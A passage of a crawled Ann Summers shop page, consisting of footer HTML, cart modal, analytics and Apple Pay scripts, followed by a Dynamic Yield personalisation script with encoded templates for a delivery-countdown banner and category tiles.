	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": 'false',
                "variant_PDP": 'true',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 57405
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","After%2020th%20Pop%20Cats","Affinity%20Based%20Pop%20Cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20U